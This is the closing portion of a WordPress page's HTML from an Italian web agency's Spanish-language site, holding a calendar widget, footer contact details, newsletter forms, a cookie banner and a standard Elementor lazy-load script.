	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td id="today">15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.websin.it/es/2024/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</div><div id="block-3" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="5137" class="elementor elementor-5137">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c359dda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c359dda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f24d41" data-id="7f24d41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-379d1bf elementor-widget elementor-widget-heading" data-id="379d1bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">WEBSIN SRL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3bf5603 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3bf5603" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://g.page/cofabb?share" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Dirección</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ae6ecd6 elementor-widget elementor-widget-text-editor" data-id="ae6ecd6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Via G. Carducci 39<br />at Co+Fabb<br />Sesto San Giovanni (MI)<br />20099<br />ITALIA</p>						</div>
				</div>
				<div class="elementor-element elementor-element-512ce0d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="512ce0d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+39) 02 8736 7429</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b9166c1" data-id="b9166c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-302117f elementor-widget elementor-widget-spacer" data-id="302117f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6b474e35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b474e35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-id-badge"></i>						</span>
										<span class="elementor-icon-list-text">P. IVA</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ec26bcb elementor-widget elementor-widget-text-editor" data-id="ec26bcb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>06121910969</p>						</div>
				</div>
				<div class="elementor-element elementor-element-80050f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="80050f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-layer-group"></i>						</span>
										<span class="elementor-icon-list-text">N. Rea</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-04c70d4 elementor-widget elementor-widget-text-editor" data-id="04c70d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>MI-1871573</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8e0bfe5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e0bfe5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@websin.it</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfebbf6" data-id="cfebbf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eecbf6 elementor-widget elementor-widget-heading" data-id="1eecbf6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-665d943 elementor-widget elementor-widget-text-editor" data-id="665d943" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Suscríbase a nuestra newsletter para recibir todas las actualizaciones</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ee9bfed elementor-align-left elementor-widget elementor-widget-oew-newsletter" data-id="ee9bfed" data-element_type="widget" data-settings="{&quot;hide_button_label&quot;:&quot;no&quot;,&quot;add_icon&quot;:&quot;no&quot;}" data-widget_type="oew-newsletter.default">
				<div class="elementor-widget-container">
			
		<div class="oew-newsletter-form clr">

			<div id="mc_embed_signup" class="oew-newsletter-form-wrap">

				<form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" novalidate>

					<div class="email-wrap elem-wrap">
						<input aria-label="Enter your email address to subscribe" type="email" value="mail" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

													<button aria-label="Submit email address" type="submit" value="" name="subscribe" class="oew-newsletter-form-button button">
																<span>SUBSCRIBIR<span>							</button>
											</div>
					<span class="email-err err-msg req" style="display:none;">Email is required</span>
					<span class="email-err err-msg not-valid" style="display:none;">Email is not valid</span>

											<div class="gdpr-wrap elem-wrap">
							<label><input aria-required="true" type="checkbox" name="GDPR" value="1" class="gdpr required">He leído la privacy policy</label>
							<span class="gdpr-err err-msg" style="display:none;">This field is required</span>
						</div>
					
					
					<div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
					<div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
				</form>

			</div><!--.oew-newsletter-form-wrap-->

		</div><!-- .oew-newsletter-form -->

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9a4b665" data-id="9a4b665" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdd1346 elementor-widget elementor-widget-heading" data-id="bdd1346" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LINK</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8fa2dfe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8fa2dfe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/es/servizi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Servicios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/es/progetti/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Proyectos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/es/category/news/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Ultimas News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/es/contatti/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Contactanos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5cccd69 e-grid-align-left elementor-shape-square elementor-grid-2 elementor-widget elementor-widget-social-icons" data-id="5cccd69" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d08b05e" href="https://www.facebook.com/Websinmilano/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-029a09c" href="https://www.linkedin.com/company/websin-s-r-l-/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a307d47" data-id="a307d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d130847 elementor-widget elementor-widget-heading" data-id="d130847" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">BUSCAR</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f8cbe2d elementor-widget elementor-widget-oew-search" data-id="f8cbe2d" data-element_type="widget" data-widget_type="oew-search.default">
				<div class="elementor-widget-container">
			
		<div class="oew-search-wrap" data-ajaxurl="https://www.websin.it/wp-admin/admin-ajax.php">
			<form method="get" class="oceanwp-searchform oew-ajax-search" id="searchform" action="https://www.websin.it/es/">
				<label for="oew-ajaxs-2">
					<span class="screen-reader-text">Search the website</span>
					<input type="text" class="field" name="s" id="oew-ajaxs-2" placeholder="Buscar">
					<button aria-label="Submit search query" type="submit" class="search-submit" value=""><i class=" icon-magnifier" aria-hidden="true" role="img"></i></button>
									</label>
			</form>
							<div class="oew-ajax-loading"></div>
				<div class="oew-search-results"></div>
					</div>

			</div>
				</div>
				<div class="elementor-element elementor-element-e2bc031 elementor-widget elementor-widget-heading" data-id="e2bc031" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">EMPRESA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bf528bf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf528bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://websin.it:2096">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email Empresarial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Area Empresarial</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bdc01a4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bdc01a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f28ccfa" data-id="1f28ccfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e07c773 elementor-widget elementor-widget-heading" data-id="4e07c773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2022 Copyright - Websin S.r.l. socio unico</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a3813b" data-id="2a3813b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-85ea8da" data-id="85ea8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fee1dc elementor-widget elementor-widget-heading" data-id="9fee1dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/es/privacy-policy/" target="_blank">Privacy Policy</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Hacer scroll a la parte superior de la página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>





		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies en nuestro sitio web para ofrecerte la experiencia más pertinente recordando tus preferencias y repitiendo las visitas. <br />
Al hacer clic en "Aceptar" usted acepta el uso de TODAS las cookies.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gestionar el consentimiento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
					</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div id="side-panel-wrap" class="clr">

	
	<div id="side-panel-inner" class="clr">

					<a href="#" class="close-panel"><i class=" icon-close" aria-hidden="true" role="img"></i><span class="close-panel-text">Cerrar panel</span></a>
			
		<div id="side-panel-content" class="clr">
					<div data-elementor-type="wp-post" data-elementor-id="3348" class="elementor elementor-3348">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4bc14b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4bc14b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cfebbf6" data-id="cfebbf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d130847 elementor-widget elementor-widget-heading" data-id="d130847" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cerca</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f8cbe2d elementor-widget elementor-widget-oew-search" data-id="f8cbe2d" data-element_type="widget" data-widget_type="oew-search.default">
				<div class="elementor-widget-container">
			
		<div class="oew-search-wrap" data-ajaxurl="https://www.websin.it/wp-admin/admin-ajax.php">
			<form method="get" class="oceanwp-searchform oew-ajax-search" id="searchform" action="https://www.websin.it/es/">
				<label for="oew-ajaxs-3">
					<span class="screen-reader-text">Search the website</span>
					<input type="text" class="field" name="s" id="oew-ajaxs-3" placeholder="Search">
					<button aria-label="Submit search query" type="submit" class="search-submit" value=""><i class=" icon-magnifier" aria-hidden="true" role="img"></i></button>
									</label>
			</form>
							<div class="oew-ajax-loading"></div>
				<div class="oew-search-results"></div>
					</div>

			</div>
				</div>
				<div class="elementor-element elementor-element-9d6ae68 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d6ae68" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1eecbf6 elementor-widget elementor-widget-heading" data-id="1eecbf6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">News</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-182f0bb elementor-widget elementor-widget-image-carousel" data-id="182f0bb" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:3000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="182f0bb" data-elementor-lightbox-title="Internationalization" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1OSwidXJsIjoiaHR0cHM6XC9cL3d3dy53ZWJzaW4uaXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzAyXC9JbnRlcm5hdGlvbmFsaXphdGlvbi5wbmciLCJzbGlkZXNob3ciOiIxODJmMGJiIn0%3D" href="/category/news/"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.websin.it/wp-content/uploads/2022/02/Internationalization-300x237.png" alt="" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="182f0bb" data-elementor-lightbox-title="techtips" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1NiwidXJsIjoiaHR0cHM6XC9cL3d3dy53ZWJzaW4uaXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzAyXC90ZWNodGlwcy5wbmciLCJzbGlkZXNob3ciOiIxODJmMGJiIn0%3D" href="/category/news/"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.websin.it/wp-content/uploads/2022/02/techtips-300x237.png" alt="" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="182f0bb" data-elementor-lightbox-title="helpdesk" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1NCwidXJsIjoiaHR0cHM6XC9cL3d3dy53ZWJzaW4uaXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzAyXC9oZWxwZGVzay5wbmciLCJzbGlkZXNob3ciOiIxODJmMGJiIn0%3D" href="/category/news/"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.websin.it/wp-content/uploads/2022/02/helpdesk-300x237.png" alt="" /></figure></a></div>			</div>
							
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41ba658 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41ba658" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bbdc691 elementor-widget elementor-widget-heading" data-id="bbdc691" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-665d943 elementor-widget elementor-widget-text-editor" data-id="665d943" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Iscriviti alla newsletter per ricevere tutti gli aggiornamenti</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ee9bfed elementor-align-left elementor-widget elementor-widget-oew-newsletter" data-id="ee9bfed" data-element_type="widget" data-settings="{&quot;hide_button_label&quot;:&quot;no&quot;,&quot;add_icon&quot;:&quot;no&quot;}" data-widget_type="oew-newsletter.default">
				<div class="elementor-widget-container">
			
		<div class="oew-newsletter-form clr">

			<div id="mc_embed_signup" class="oew-newsletter-form-wrap">

				<form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" novalidate>

					<div class="email-wrap elem-wrap">
						<input aria-label="Enter your email address to subscribe" type="email" value="mail" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

													<button aria-label="Submit email address" type="submit" value="" name="subscribe" class="oew-newsletter-form-button button">
																<span>ISCRIVITI<span>							</button>
											</div>
					<span class="email-err err-msg req" style="display:none;">Email is required</span>
					<span class="email-err err-msg not-valid" style="display:none;">Email is not valid</span>

											<div class="gdpr-wrap elem-wrap">
							<label><input aria-required="true" type="checkbox" name="GDPR" value="1" class="gdpr required">Ho letto la privacy policy</label>
							<span class="gdpr-err err-msg" style="display:none;">This field is required</span>
						</div>
					
					
					<div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
					<div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
				</form>

			</div><!--.oew-newsletter-form-wrap-->

		</div><!-- .oew-newsletter-form -->

				</div>
				</div>
				<div class="elementor-element elementor-element-56b59f2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="56b59f2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d5685d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4d5685d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cf7c7e8" href="https://www.facebook.com/Websinmilano/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-64c0a9c" href="https://www.linkedin.com/company/websin-s-r-l-/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3c0bb21 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3c0bb21" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b81fc2b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b81fc2b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/privacy-policy/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">PRIVACY POLICY</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div><!-- #side-panel-content -->

	</div><!-- #side-panel-inner -->

</div><!-- #side-panel-wrap -->
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-text-editor-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='oew-newsletter-css' href='https://www.websin.it/wp-content/plugins/ocean-elementor-widgets/assets/css/newsletter/style.min.css?ver=6.6.2' media='all' />
